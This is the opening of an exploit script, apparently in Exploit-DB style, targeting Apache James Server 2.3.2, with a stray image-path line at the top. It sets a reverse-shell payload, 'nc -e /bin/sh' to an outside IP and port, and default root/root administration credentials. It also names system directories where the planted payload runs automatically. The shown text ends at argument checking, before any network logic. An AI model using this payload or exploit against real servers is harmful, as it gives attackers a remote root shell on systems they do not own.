 # Software Link: http://ftp.ps.pl/pub/apache/james/server/apache-james-2.3.2.zip
# Version: Apache James Server 2.3.2
# Tested on: Ubuntu, Debian
# Info: This exploit works on default installation of Apache James Server 2.3.2
# Info: Example paths that will automatically execute payload on some action: /etc/bash_completion.d , /etc/pm/config.d

import socket
import sys
import time

# specify payload
#payload = 'touch /tmp/proof.txt' # to exploit on any user
payload = 'nc -e /bin/sh 10.10.14.62 8000' # to exploit only on root
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'

if len(sys.argv) != 2:
    sys.stderr.write("[-]Usage: python %s <ip>\n" % sys.argv[0])
    sys.stderr.write("[-]Exemple: python %s 127.0.0.1\n" % sys.argv[0])
    sys.exit(1)